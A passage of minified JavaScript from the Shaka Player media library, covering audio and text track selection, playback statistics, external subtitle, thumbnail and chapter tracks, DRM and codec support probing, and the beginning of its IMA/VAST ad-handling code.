c=s.j.l,d=s.$.create(s.i.variants),h=null,p=(d=l(d.values())).next();!p.done;p=d.next())Tr(p=p.value)&&(!h||u(h,c)>u(p,c))&&(h=p);h!=c&&(h?(c=gr(h),s.$f(c,!0,i||0)):rd(s))}(),!this.Ka())||function(){if(s.h&&s.h.audioTracks){var n=Ar(s.sc(),e,t||"",!1)[0];n&&s.$f(n)}}()},i.Zf=function(e,t,n){var i,r=this;n=void 0!==n&&n,this.i&&this.G&&(function(){r.Nb=e,r.Bd=t||"",r.yd=n||!1;var i=Ar(r.i.textStreams,r.Nb,r.Bd,r.yd)[0]||null;i&&i!=r.j.s&&(Tl(r.A.h,i,!1),r.g.streaming.alwaysStreamText||r.Ff())&&(Bu(r.j,i),ld(r),hd(r))}(),!this.Ka())||(i=Ar(r.rc(),e,t||"",n||!1)[0])&&r.kh(i)},i.lj=function(e,t,n){var i=this;t=void 0===t||t,n=void 0===n?0:n,this.i&&this.G&&(function(){for(var r=null,a=l(i.i.variants),o=a.next();!o.done;o=a.next())if((o=o.value).audio.label==e){r=o;break}null!=r&&(i.$=i.g.adaptationSetCriteriaFactory(),i.$.configure({language:r.language,role:"",channelCount:0,Oc:"",spatialAudio:!1,videoLayout:"",cd:"",Gc:e,codecSwitchingStrategy:i.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),rd(i,t,n))}(),!this.Ka())||function(){if(i.h&&i.h.audioTracks){for(var t=Array.from(i.h.audioTracks),n=null,r=(t=l(t)).next();!r.done;r=t.next())(r=r.value).label==e&&(n=r);n&&od(i,n)}}()},i.Ff=function(){var e=this.oa;return this.B?this.B.isTextVisible():e},i.Kg=function(){return this.h&&this.h.currentSrc&&this.h.textTracks?Kc(this).map((function(e){return br(e)})):[]},i.ai=function(e){if(!this.h||!this.h.currentSrc||!this.h.textTracks)return[];var t=Qi(e),n=Kc(this).filter((function(e){return Qi(e.language)==t}));if(!n||!n.length)return[];e=[];for(var i=new Set,r=(n=l(n)).next();!r.done;r=n.next())if((r=r.value)&&r.cues)for(var a=(r=l(r.cues)).next();!a.done;a=r.next()){var o=a.value;(a=o.id)&&""!=a||(a=o.startTime+"-"+o.endTime+"-"+o.text),o={id:a,title:o.text,startTime:o.startTime,endTime:o.endTime},i.has(a)||(e.push(o),i.add(a))}return e},i.qh=function(e){e=!!e,this.oa!=e&&(this.oa=e,this.m==Ad?(this.B.setTextVisibility(e),this.g.streaming.alwaysStreamText||(e?this.j.s||0<(e=Ar(this.i.textStreams,this.Nb,this.Bd,this.yd)).length&&(Bu(this.j,e[0]),ld(this),hd(this)):function(e){var t=e.h.get(wi);t&&(Qu(t),el(t).catch((function(){})),e.D=e.h.get(wi),e.h.delete(wi)),e.s=null}(this.j))):this.h&&this.h.src&&this.h.textTracks&&this.B.setTextVisibility(e),cd(this))},i.oi=function(){if(this.G)var e=this.G.Ld();else{if(null==this.ia)return new Date;e=this.ia}if(this.i&&!this.Ka()){var t=this.i.presentationTimeline;return new Date(1e3*((t.m||t.i)+e))}return this.h&&this.h.getStartDate?(t=this.h.getStartDate(),isNaN(t.getTime())?null:new Date(t.getTime()+1e3*e)):null},i.Og=function(){if(this.i&&!this.Ka()){var e=this.i.presentationTimeline;return new Date(1e3*(e.m||e.i))}return this.h&&this.h.getStartDate?(e=this.h.getStartDate(),isNaN(e.getTime())?null:e):null},i.Yd=function(){return this.U()&&this.i?this.i.presentationTimeline.Yd():null},i.Eb=function(){if(this.m==Ad)return this.I.Eb();var e={total:[],audio:[],video:[],text:[]};return this.m==Ed&&(e.total=Lo(this.h.buffered)),e},i.Wd=function(){if(!this.h||!this.h.currentTime)return null;var e=this.Og().getTime()+1e3*this.h.currentTime;return Math.floor(Date.now()-e)},i.getStats=function(){if(this.m!=Ad&&this.m!=Ed)return{width:NaN,height:NaN,streamBandwidth:NaN,decodedFrames:NaN,droppedFrames:NaN,corruptedFrames:NaN,stallsDetected:NaN,gapsJumped:NaN,estimatedBandwidth:NaN,completionPercent:NaN,loadLatency:NaN,manifestTimeSeconds:NaN,drmTimeSeconds:NaN,playTime:NaN,pauseTime:NaN,bufferingTime:NaN,licenseTime:NaN,liveLatency:NaN,maxSegmentDuration:NaN,manifestSizeBytes:NaN,bytesDownloaded:NaN,nonFatalErrorCount:NaN,manifestPeriodCount:NaN,manifestGapCount:NaN,switchHistory:[],stateHistory:[]};ed(this);var e=this.h,t=e.currentTime/e.duration;if(!isNaN(t)&&!this.U()){var n=this.A;t=Math.round(100*t),n.i=isNaN(n.i)?t:Math.max(n.i,t)}if(this.G&&(this.A.P=this.G.sg(),this.A.W=this.G.tg()),e.getVideoPlaybackQuality){n=e.getVideoPlaybackQuality(),t=this.A;var i=Number(n.totalVideoFrames);t.O=Number(n.droppedVideoFrames),t.M=i,this.A.L=Number(n.corruptedVideoFrames)}if(n=this.C&&(n=this.C).H?n.H:NaN,this.A.o=n,this.m==Ad){if(n=this.j.l,t=this.j.s,n){var r=(i=this.K?this.K.i:1)*n.bandwidth;t&&t.bandwidth&&(r+=i*t.bandwidth),this.A.A=r}n&&n.video&&(t=this.A,i=n.video.height||NaN,t.m=n.video.width||NaN,t.l=i),this.U()&&(n=this.Wd()||0,this.A.B=n/1e3),this.i&&(this.A.G=this.i.periodCount,this.A.D=this.i.gapCount,this.i.presentationTimeline&&(this.A.I=this.i.presentationTimeline.h)),n=this.o.getBandwidthEstimate(),this.A.s=n}this.m==Ed&&((n=this.A).mc=isNaN(n.mc)?NaN:n.mc+NaN,n=this.A,t=e.videoHeight||NaN,n.m=e.videoWidth||NaN,n.l=t);var a=this.A;e=a.m,n=a.l,t=a.A,i=a.M,r=a.O;for(var o=a.L,s=a.W,u=a.P,c=a.s,d=a.i,h=a.C,p=a.H,f=a.j,g=wl(a.g,"playing"),m=wl(a.g,"paused"),v=wl(a.g,"buffering"),y=a.o,b=a.B,w=a.I,S=a.Ug,T=a.mc,x=a.K,A=a.G,E=a.D,k=function(e){function t(e){return{timestamp:e.timestamp,state:e.state,duration:e.duration}}for(var n=[],i=l(e.h),r=i.next();!r.done;r=i.next())n.push(t(r.value));return e.g&&n.push(t(e.g)),n}(a.g),I=[],M=(a=l(a.h.g)).next();!M.done;M=a.next())M=M.value,I.push({timestamp:M.timestamp,id:M.id,type:M.type,fromAdaptation:M.fromAdaptation,bandwidth:M.bandwidth});return{width:e,height:n,streamBandwidth:t,decodedFrames:i,droppedFrames:r,corruptedFrames:o,stallsDetected:s,gapsJumped:u,estimatedBandwidth:c,completionPercent:d,loadLatency:h,manifestTimeSeconds:p,drmTimeSeconds:f,playTime:g,pauseTime:m,bufferingTime:v,licenseTime:y,liveLatency:b,maxSegmentDuration:w,manifestSizeBytes:S,bytesDownloaded:T,nonFatalErrorCount:x,manifestPeriodCount:A,manifestGapCount:E,stateHistory:k,switchHistory:I}},i.Ih=function(e,t,n,i,r,a,o){o=void 0!==o&&o;var s,u,l,c,d,h,p,f,g,m,v,y=this;return L((function(b){switch(b.g){case 1:if(y.m!=Ad&&y.m!=Ed)throw new Le(1,7,7004);if("subtitles"!=n&&"captions"!=n&&X("Using a kind value different of `subtitles` or `captions` can cause unwanted issues."),i){b.u(2);break}return w(b,Wc(y,e),3);case 3:i=b.h;case 2:if(s=[],y.s&&(s=y.s.getCuePoints()),y.m!=Ed){b.u(4);break}return o&&(n="forced"),w(b,Xc(y,e,t,n,i,a||"",s),5);case 5:if(u=Qi(t),l=y.rc(),c=l.find((function(e){return Qi(e.language)==u&&e.label==(a||"")&&e.kind==n})))return sd(y),b.return(c);throw new Le(1,2,2012);case 4:if(d=Si,h=y.$a(),p=h.end-h.start,y.i&&(p=y.i.presentationTimeline.getDuration()),1/0==p)throw new Le(1,4,4033);if(!s.length){b.u(6);break}return w(b,$c(y,e,y.D,y.g.streaming.retryParameters),7);case 7:f=b.h,g=Yc(y,f,i,s),m=new Blob([g],{type:"text/vtt"}),e=Vs(m),i="text/vtt";case 6:if(v={id:y.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,p,[e]),mimeType:i||"",codecs:r||"",kind:n,encrypted:!1,drmInfos:[],keyIds:new Set,language:t,originalLanguage:t,label:a||null,type:d.wa,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!!o,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(i||"",r||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(v.mimeType,v.codecs)))throw new Le(2,2,2014,i);return y.i.textStreams.push(v),sd(y),b.return(mr(v))}}))},i.Jh=function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T=this;return L((function(x){switch(x.g){case 1:if(T.m!=Ad&&T.m!=Ed)throw new Le(1,7,7004);if(t){x.u(2);break}return w(x,Wc(T,e),3);case 3:t=x.h;case 2:if("text/vtt"!=t)throw new Le(1,2,2017,e);if(n=Si,i=T.$a(),r=i.end-i.start,T.i&&(r=T.i.presentationTimeline.getDuration()),1/0==r)throw new Le(1,4,4045);return w(x,$c(T,e,T.D,T.g.streaming.retryParameters),4);case 4:if(a=x.h,!(o=Bi(t)))throw new Le(2,2,2014,t);for(s=o(),u={periodStart:0,segmentStart:0,segmentEnd:r,vttOffset:0},c=ge(a),d=s.parseMedia(c,u,e,[]),h=[],p=l(d),f=p.next(),g={};!f.done;g={Ie:void 0,Jc:void 0},f=p.next())g.Jc=f.value,g.Ie=null,m=function(t){return function(){return null==t.Ie&&(t.Ie=fi([e],[t.Jc.payload])),t.Ie||[]}}(g),v=new Ao(g.Jc.startTime,g.Jc.endTime,m,0,null,null,0,0,1/0),g.Jc.payload.includes("#xywh")&&4===(y=g.Jc.payload.split("#xywh=")[1].split(",")).length&&v.ye({height:parseInt(y[3],10),positionX:parseInt(y[0],10),positionY:parseInt(y[1],10),width:parseInt(y[2],10)}),h.push(v);if(b=t,!h.length){x.u(5);break}return w(x,Ul(h[0].N()[0],T.D,T.g.manifest.retryParameters),6);case 6:b=x.h;case 5:return S={id:T.qg++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(h),mimeType:b||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:n.Re,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(b||"","")]),isAudioMuxedInVideo:!1},T.m==Ed?T.Ed.push(S):T.i.imageStreams.push(S),sd(T),x.return(vr(S))}}))},i.Hh=function(e,t,n){var i,r,a,o,s=this;return L((function(u){switch(u.g){case 1:if(s.m!=Ad&&s.m!=Ed)throw new Le(1,7,7004);if(n){u.u(2);break}return w(u,Wc(s,e),3);case 3:n=u.h;case 2:return i=[],s.s&&(i=s.s.getCuePoints()),w(u,Xc(s,e,t,"chapters",n,"",i),4);case 4:if(r=u.h,a=s.Kg(),!(o=a.find((function(e){return e.language==t})))){u.u(5);break}return w(u,new Promise((function(e,t){s.l.ma(r,"load",e),s.l.ma(r,"error",(function(){t(new Le(1,2,2015))}))})),6);case 6:return sd(s),u.return(o);case 5:throw new Le(1,2,2012)}}))},i.qj=function(e,t){this.ha.width=e,this.ha.height=t},i.Wf=function(e){if(this.m==Ad){var t=this.j;if(e=void 0===e?.1:e,t.m.g)t=!1;else if(t.B)t=!1;else{for(var n=l(t.h.values()),i=n.next();!i.done;i=n.next())!(i=i.value).qd||i.Fa||i.kb||(i.qd=!1,Zu(t,i,e));t=!0}}else t=!1;return t},i.wf=function(){return X("Shaka Player's internal Manifest structure is NOT covered by semantic versioning compatibility guarantees.  It may change at any time!  Please consider filing a feature request for whatever you use getManifest() for."),this.i},i.ki=function(){return this.Qa},i.ei=function(){var e={video:null,audio:null,text:null};if(this.m!=Ad)return e;for(var t=this.j.l,n=this.h.currentTime,i=(t=l([t.video,t.audio,this.j.s])).next();!i.done;i=t.next())if((i=i.value)&&i.segmentIndex){var r=i.segmentIndex.find(n);r={codecs:(r=i.segmentIndex.get(r)).codecs||i.codecs,mimeType:r.mimeType||i.mimeType,bandwidth:r.bandwidth||i.bandwidth},"video"==i.type?(r.width=i.width,r.height=i.height,e.video=r):"audio"==i.type?e.audio=r:i.type==wi&&(e.text=r)}return e},i.th=function(e){this.pe=e},i.disableStream=function(e,t){if(!this.g.abr.enabled||this.m===Td||!navigator.onLine||0==t||!this.i)return!1;if(this.i.variants.some((function(t){var n=t[e.type];return!(!n||n.id===e.id||t.disabledUntilTime||"audio"==e.type&&e.language!==n.language)}))){for(var n=!1,i=!1,r=l(this.i.variants),a=r.next();!a.done;a=r.next()){var o=(a=a.value)[e.type];o&&(o.id===e.id?(a.disabledUntilTime=Date.now()/1e3+t,n=!0):o.trickModeVideo&&o.trickModeVideo.id==e.id&&(i=!0))}return!(!n&&i||(this.qe.Ga(1),t=this.Eb().video.reduce((function(e,t){return e+t.end-t.start}),0),rd(this,!1,t,!0,!1),0))}return!1},i.addFont=function(t,n){var i,r,a,o,s;return L((function(u){if(1==u.g)return"fonts"in document&&"FontFace"in e?w(u,document.fonts.ready,3):u.u(0);if(!("entries"in document.fonts))return u.return();for(i=function(e){for(var t=[],n=(e=e.entries()).next();!1===n.done;)t.push(n.value),n=e.next();return t},r=l(i(document.fonts)),a=r.next();!a.done;a=r.next())if((o=a.value).family==t&&"swap"==o.display)return u.return();s=new FontFace(t,"url("+n+")",{display:"swap"}),document.fonts.add(s),S(u)}))},i.Ka=function(){return!(!this.h||!this.h.remote)&&"disconnected"!=this.h.remote.state},i.Qc=function(){return!(this.h&&!this.h.ended)||this.sa&&!this.U()&&this.h.currentTime>=this.$a().end},B("shaka.Player",Ac),Ac.prototype.isEnded=Ac.prototype.Qc,Ac.prototype.isRemotePlayback=Ac.prototype.Ka,Ac.prototype.addFont=Ac.prototype.addFont,Ac.prototype.setVideoContainer=Ac.prototype.th,Ac.prototype.getFetchedPlaybackInfo=Ac.prototype.ei,Ac.prototype.getManifestParserFactory=Ac.prototype.ki,Ac.prototype.getManifest=Ac.prototype.wf,Ac.prototype.retryStreaming=Ac.prototype.Wf,Ac.prototype.setMaxHardwareResolution=Ac.prototype.qj,Ac.prototype.addChaptersTrack=Ac.prototype.Hh,Ac.prototype.addThumbnailsTrack=Ac.prototype.Jh,Ac.prototype.addTextTrackAsync=Ac.prototype.Ih,Ac.prototype.getStats=Ac.prototype.getStats,Ac.prototype.getBufferedInfo=Ac.prototype.Eb,Ac.prototype.getSegmentAvailabilityDuration=Ac.prototype.Yd,Ac.prototype.getPresentationStartTimeAsDate=Ac.prototype.Og,Ac.prototype.getPlayheadTimeAsDate=Ac.prototype.oi,Ac.prototype.setTextTrackVisibility=Ac.prototype.qh,Ac.prototype.getChapters=Ac.prototype.ai,Ac.prototype.getChaptersTracks=Ac.prototype.Kg,Ac.prototype.isTextTrackVisible=Ac.prototype.Ff,Ac.prototype.selectVariantsByLabel=Ac.prototype.lj,Ac.prototype.selectTextLanguage=Ac.prototype.Zf,Ac.prototype.selectAudioLanguage=Ac.prototype.jh,Ac.prototype.getTextLanguages=Ac.prototype.ti,Ac.prototype.getAudioLanguages=Ac.prototype.Yh,Ac.prototype.getTextLanguagesAndRoles=Ac.prototype.ui,Ac.prototype.getAudioLanguagesAndRoles=Ac.prototype.Zh,Ac.prototype.selectVariantTrack=Ac.prototype.$f,Ac.prototype.selectTextTrack=Ac.prototype.kh,Ac.prototype.getThumbnails=Ac.prototype.wi,Ac.prototype.getAllThumbnails=Ac.prototype.Xh,Ac.prototype.getImageTracks=Ac.prototype.gi,Ac.prototype.getTextTracks=Ac.prototype.rc,Ac.prototype.getVariantTracks=Ac.prototype.sc,Ac.prototype.cancelTrickPlay=Ac.prototype.dd,Ac.prototype.trickPlay=Ac.prototype.Jd,Ac.prototype.getPlaybackRate=Ac.prototype.gb,Ac.prototype.isBuffering=Ac.prototype.Ef,Ac.prototype.getKeyStatuses=Ac.prototype.Vd,Ac.prototype.getActiveSessionsMetadata=Ac.prototype.vf,Ac.prototype.getExpiration=Ac.prototype.md,Ac.prototype.drmInfo=Ac.prototype.drmInfo,Ac.prototype.keySystem=Ac.prototype.keySystem,Ac.prototype.isFullyLoaded=Ac.prototype.Gi,Ac.prototype.goToLive=Ac.prototype.Ci,Ac.prototype.seekRange=Ac.prototype.$a,Ac.prototype.isAudioOnly=Ac.prototype.Fi,Ac.prototype.isInProgress=Ac.prototype.vc,Ac.prototype.isLive=Ac.prototype.U,Ac.prototype.getAdManager=Ac.prototype.Ig,Ac.prototype.getAssetUri=Ac.prototype.Nc,Ac.prototype.getNetworkingEngine=Ac.prototype.wb,Ac.prototype.getMediaElement=Ac.prototype.ni,Ac.prototype.getManifestType=Ac.prototype.xf,Ac.prototype.getLoadMode=Ac.prototype.ji,Ac.prototype.resetConfiguration=Ac.prototype.gj,Ac.prototype.getBufferFullness=Ac.prototype.Jg,Ac.prototype.getNonDefaultConfiguration=Ac.prototype.Ng,Ac.prototype.getConfigurationForLowLatency=Ac.prototype.bi,Ac.prototype.getConfiguration=Ac.prototype.getConfiguration,Ac.prototype.configurationForLowLatency=Ac.prototype.Uh,Ac.prototype.configure=Ac.prototype.configure,Ac.prototype.releaseAllMutexes=Ac.prototype.cj,Ac.prototype.destroyAllPreloads=Ac.prototype.cf,Ac.prototype.preload=Ac.prototype.preload,Ac.prototype.detachAndSavePreload=Ac.prototype.Eg,Ac.prototype.unloadAndSavePreload=Ac.prototype.uj,Ac.prototype.load=Ac.prototype.load,Ac.prototype.updateStartTime=Ac.prototype.yj,Ac.prototype.unload=Ac.prototype.kc,Ac.prototype.detach=Ac.prototype.detach,Ac.prototype.attachCanvas=Ac.prototype.Nh,Ac.prototype.attach=Ac.prototype.Jb,Ac.probeSupport=function(t){var n,i,r,a,o;return t=void 0===t||t,L((function(s){switch(s.g){case 1:if(n={},!t){s.u(2);break}return w(s,function(){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B;return L((function(V){if(1==V.g){if(t="org.w3.clearkey com.widevine.alpha com.widevine.alpha.experiment com.microsoft.playready com.microsoft.playready.hardware com.microsoft.playready.recommendation com.chromecast.playready com.apple.fps.1_0 com.apple.fps com.huawei.wiseplay".split(" "),!(e.MediaKeys&&e.navigator&&e.navigator.requestMediaKeySystemAccess&&e.MediaKeySystemAccess&&e.MediaKeySystemAccess.prototype.getConfiguration)){for(n={},i=l(t),r=i.next();!r.done;r=i.next())a=r.value,n[a]=null;return V.return(n)}for(o="1.0 1.1 1.2 1.3 1.4 2.0 2.1 2.2 2.3".split(" "),u={"com.widevine.alpha":s=["SW_SECURE_CRYPTO","SW_SECURE_DECODE","HW_SECURE_CRYPTO","HW_SECURE_DECODE","HW_SECURE_ALL"],"com.widevine.alpha.experiment":s,"com.microsoft.playready.recommendation":["150","2000","3000"]},h={videoCapabilities:c=[{contentType:'video/mp4; codecs="avc1.42E01E"'},{contentType:'video/webm; codecs="vp8"'}],audioCapabilities:d=[{contentType:'audio/mp4; codecs="mp4a.40.2"'},{contentType:'audio/webm; codecs="opus"'}],initDataTypes:["cenc","sinf","skd","keyids"]},p=[null,"cenc","cbcs","cbcs-1-9"],f=new Map,g=function(e,t){var n,i,r,a,s,u,c,d,h,p,g,m,v;return L((function(y){switch(y.g){case 1:return T(y,2),w(y,t.createMediaKeys(),5);case 5:n=y.h;case 4:A(y,3);break;case 2:return E(y),y.return();case 3:if(r=!!(i=t.getConfiguration().sessionTypes)&&i.includes("persistent-license"),We()&&(r=!1),a=t.getConfiguration().videoCapabilities,s=t.getConfiguration().audioCapabilities,u={persistentState:r,encryptionSchemes:[],videoRobustnessLevels:[],audioRobustnessLevels:[],minHdcpVersions:[]},f.has(e)&&f.get(e)?u=f.get(e):f.set(e,u),(c=a[0].encryptionScheme)&&!u.encryptionSchemes.includes(c)&&u.encryptionSchemes.push(c),(d=a[0].robustness)&&!u.videoRobustnessLevels.includes(d)&&u.videoRobustnessLevels.push(d),(h=s[0].robustness)&&!u.audioRobustnessLevels.includes(h)&&u.audioRobustnessLevels.push(h),"getStatusForPolicy"in n){for(p=[],g=l(o),m=g.next(),v={};!m.done;v={rd:void 0},m=g.next())v.rd=m.value,u.minHdcpVersions.includes(v.rd)||p.push(n.getStatusForPolicy({minHdcpVersion:v.rd}).then(function(e){return function(t){"usable"!=t||u.minHdcpVersions.includes(e.rd)||u.minHdcpVersions.push(e.rd)}}(v)));return w(y,Promise.all(p),0)}y.u(0)}}))},m=function(e,t,n,i){var r,a,o,s,u,c,d,p,f,m;return L((function(v){switch(v.g){case 1:for(T(v,2),r=Mt(h),a=l(r.videoCapabilities),o=a.next();!o.done;o=a.next())(s=o.value).encryptionScheme=t,s.robustness=n;for(u=l(r.audioCapabilities),c=u.next();!c.done;c=u.next())(d=c.value).encryptionScheme=t,d.robustness=i;return(p=Mt(r)).persistentState="required",p.sessionTypes=["persistent-license"],f=[p,r],w(v,Xi(1,navigator.requestMediaKeySystemAccess(e,f)),4);case 4:return m=v.h,w(v,g(e,m),5);case 5:A(v,0);break;case 2:E(v),S(v)}}))},v=function(e,t,n,i){var r,a,o;return L((function(s){switch(s.g){case 1:return T(s,2),r={type:"media-source",video:{contentType:c[0].contentType,width:640,height:480,bitrate:1,framerate:1},audio:{contentType:d[0].contentType,channels:2,bitrate:1,samplerate:1},keySystemConfiguration:{keySystem:e,video:{encryptionScheme:t,robustness:n},audio:{encryptionScheme:t,robustness:i}}},w(s,Xi(1,navigator.mediaCapabilities.decodingInfo(r)),4);case 4:return a=s.h,o=a.keySystemAccess,w(s,g(e,o),5);case 5:A(s,0);break;case 2:E(s),S(s)}}))},y=l(t),b=y.next();!b.done;b=y.next())x=b.value,f.set(x,null);for(k=function(e){return!("org.w3.clearkey"===e&&Je()||e&&e.match(/^com\.apple\.fps/)&&nt()||Oe(e)&&(tt()||Je())||Oe(e)&&ot("Firefox")||"com.huawei.wiseplay"===e&&(nt()||tt()))},I=[],M=l(p),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(t),D=P.next();!D.done;D=P.next())R=D.value,k(R)&&(I.push(m(R,C,"","")),I.push(v(R,C,"","")));for(N=l(t),U=N.next();!U.done;U=N.next())for(O=U.value,j=l(u[O]||[]),F=j.next();!F.done;F=j.next())B=F.value,k(O)&&(I.push(m(O,null,B,"")),I.push(m(O,null,"",B)),I.push(v(O,null,B,"")),I.push(v(O,null,"",B)));return w(V,Promise.all(I),2)}return V.return(ha(f))}))}(),3);case 3:n=s.h;case 2:return i=function(){var e={};if(He())for(var t=l(yo.keys()),n=t.next();!n.done;n=t.next())e[n.value]=!0;for(n=(t=l(["application/dash+xml","application/x-mpegurl","application/vnd.apple.mpegurl","application/vnd.ms-sstr+xml"])).next();!n.done;n=t.next())e[n=n.value]=He()?yo.has(n):Ge(n);return e}(),r=function(){for(var e='video/mp4; codecs="avc1.42E01E",video/mp4; codecs="avc3.42E01E",video/mp4; codecs="hev1.1.6.L93.90",video/mp4; codecs="hvc1.1.6.L93.90",video/mp4; codecs="hev1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="hvc1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="vp9",video/mp4; codecs="vp09.00.10.08",video/mp4; codecs="av01.0.01M.08",video/mp4; codecs="dvh1.05.01",video/mp4; codecs="dvh1.20.01",audio/mp4; codecs="mp4a.40.2",audio/mp4; codecs="ac-3",audio/mp4; codecs="ec-3",audio/mp4; codecs="ac-4.02.01.01",audio/mp4; codecs="opus",audio/mp4; codecs="flac",audio/mp4; codecs="dtsc",audio/mp4; codecs="dtse",audio/mp4; codecs="dtsx",video/webm; codecs="vp8",video/webm; codecs="vp9",video/webm; codecs="vp09.00.10.08",audio/webm; codecs="vorbis",audio/webm; codecs="opus",video/mp2t; codecs="avc1.42E01E",video/mp2t; codecs="avc3.42E01E",video/mp2t; codecs="hvc1.1.6.L93.90",video/mp2t; codecs="mp4a.40.2",video/mp2t; codecs="ac-3",video/mp2t; codecs="ec-3",text/vtt,application/mp4; codecs="wvtt",application/ttml+xml,application/mp4; codecs="stpp"'.split(",").concat(c(Oi)),t={},n=(e=l(e)).next();!n.done;n=e.next()){Vi(n=n.value)?t[n]=!0:t[n]=He()?ne(n)||!!jn(n):Ge(n);var i=n.split(";")[0];t[i]=t[i]||t[n]}return t}(),w(s,lt(),4);case 4:return a=s.h,o={manifest:i,media:r,drm:n,hardwareResolution:a},Id.forEach((function(e,t){o[t]=e()})),s.return(o)}}))},Ac.isBrowserSupported=function(){return e.Promise||X("A Promise implementation or polyfill is required"),!(!(e.Promise&&e.Uint8Array&&Array.prototype.forEach)||ot("Trident/"))&&(!!He()||Ge("application/x-mpegurl"))},Ac.setAdManagerFactory=function(e){Md=e},Ac.registerSupportPlugin=Ic,Ac.prototype.destroy=Ac.prototype.destroy;var Td=0,xd=1,Ad=2,Ed=3;Ac.LoadMode={DESTROYED:Td,NOT_LOADED:xd,MEDIA_SOURCE:Ad,SRC_EQUALS:Ed},Ac.version="v4.13.5";var kd=["4","13"];le=new function(e){this.g=e,this.i=se,this.h=ue}(new ae(Number(kd[0]),Number(kd[1])));var Id=new Map,Md=null;function _d(){this.g=[],this.i=this.l=this.j=this.h=0}function Cd(e){return e.g.length?e.g.reduce((function(e,t){return e+t}),0)/e.g.length:0}function Pd(e,t,n){var i=this;this.g=e,this.h=t,this.j=n,this.i=!1,this.l=this.h.getVolume(),this.m=new Q,this.m.F(this.h,google.ima.AdEvent.Type.PAUSED,(function(){i.i=!0})),this.m.F(this.h,google.ima.AdEvent.Type.RESUMED,(function(){i.i=!1}))}function Ld(){}function Dd(e,t){for(var n=[],i=(e=l(Ut(e,"Ad"))).next();!i.done;i=e.next())if((i=Bt(i.value,"InLine"))&&(i=Bt(i,"Creatives")))for(var r=(i=l(Ut(i,"Creative"))).next();!r.done;r=i.next()){var a=Bt(r=r.value,"Linear");if(a&&Rd(n,t,a),r=Bt(r,"NonLinearAds"))for(var o=(r=l(r=Ut(r,"NonLinear"))).next();!o.done;o=r.next())e:{a=n;var s=t,u=o.value,c=Bt(u,"StaticResource");if(c)o=c.attributes.creativeType;else{if(!(c=Bt(u,"HTMLResource")))break e;o="text/html"}if(c=jt(c)){"text/html"===o&&(c="data:text/html;charset=UTF-8,"+encodeURIComponent(c));var d=Ht(u,"width",$t)||Ht(u,"expandedWidth",$t),h=Ht(u,"height",$t)||Ht(u,"expandedHeight",$t);if(d||h){var p=null;(u=u.attributes.minSuggestedDuration)&&(p=kt(u)),u=0,null!=s&&(u=s),a.push({id:null,groupId:null,startTime:u,endTime:null,uri:c,mimeType:o,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:p,once:!0,pre:null==s,post:1/0==s,timelineRange:!1,loop:!1,overlay:{viewport:{x:0,y:0},topLeft:{x:0,y:0},size:{x:d||0,y:h||0}}})}}}}return n}function Rd(e,t,n){var i=0;null!=t&&(i=t);var r=null;if(n.attributes.skipoffset&&(r=kt(n.attributes.skipoffset),isNaN(r)&&(r=null)),n=Bt(n,"MediaFiles")){var a=Ut(n,"MediaFile");for(n=a,(a=a.filter((function(e){return"streaming"==e.attributes.delivery}))).length&&(n=a),n=n.sort((function(e,t){return(parseInt(t.attributes.height,10)||0)-(parseInt(e.attributes.height,10)||0)})),a=(n=l(n)).next();!a.done;a=n.next())if(!(a=a.value).attributes.apiFramework){var o=jt(a);if(o){e.push({id:null,groupId:null,startTime:i,endTime:null,uri:o,mimeType:a.attributes.type||null,isSkippable:null!=r,skipOffset:r,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:null,once:!0,pre:null==t,post:1/0==t,timelineRange:!1,loop:!1,overlay:null});break}}}}function Nd(t,n,i,r,a){var o=this;this.s=t,this.i=n,this.D=!1,this.A=this.o=null,this.G=NaN,this.l=a,this.j=null,this.h=new Q,google.ima.settings.setLocale(i),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(!0),this.C=new google.ima.AdDisplayContainer(this.s,this.i),this.C.initialize(),this.m=new google.ima.AdsLoader(this.C),this.m.getSettings().setPlayerType("shaka-player"),this.m.getSettings().setPlayerVersion("v4.13.5"),this.g=null,this.B=r||new google.ima.AdsRenderingSettings,this.h.F(this.m,google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,(function(t){!function(t,n){if(t.l(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-t.G))),t.o.customPlayheadTracker){var i={currentTime:t.i.currentTime};t.g=n.getAdsManager(i,t.B),t.i.muted?t.g.setVolume(0):t.g.setVolume(t.i.volume),t.h.F(t.i,"timeupdate",(function(){t.i.duration&&(i.currentTime=t.i.currentTime)})),t.h.F(t.i,"volumechange",(function(){t.j&&(t.j.setVolume(t.i.volume),t.i.muted&&t.j.setMuted(!0))}))}else t.g=n.getAdsManager(t.i,t.B);t.l(new qr("ima-ad-manager-loaded",(new Map).set("imaAdManager",t.g)));var r=t.g.getCuePoints();if(r.length){n=[];for(var a=(r=l(r)).next();!a.done;a=r.next())n.push({start:a.value,end:null});t.l(new qr("ad-cue-points-changed",(new Map).set("cuepoints",n)))}!function(e){function t(t,n){t=(new Map).set("originalEvent",t),e.l(new 